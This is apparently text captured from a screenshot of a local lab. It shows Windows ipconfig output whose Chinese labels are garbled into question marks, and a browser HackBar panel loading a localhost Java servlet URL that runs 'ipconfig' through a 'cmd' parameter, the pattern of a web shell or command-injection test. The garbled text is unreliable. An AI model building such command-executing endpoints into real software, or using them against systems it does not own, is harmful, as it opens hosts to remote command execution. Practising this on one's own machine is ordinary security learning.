 Windows IP ??
?????? ensp2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::401d:1ed7:1d17:324d%18
IPv4 ?? . . . . . . . . . . . . : 1.1.109.2
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 1.1.109.1
?????? lookback2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::20c5:f721:5d1a:585d%12
IPv4 ?? . . . . . . . . . . . . : 192.168.0.2
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? VirtualBox Host-Only Network:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::c8b5:f7bc:3635:2105%6
IPv4 ?? . . . . . . . . . . . . : 192.168.56.1
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/servlet_war_exploded/hello?cmd=ipconfig
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"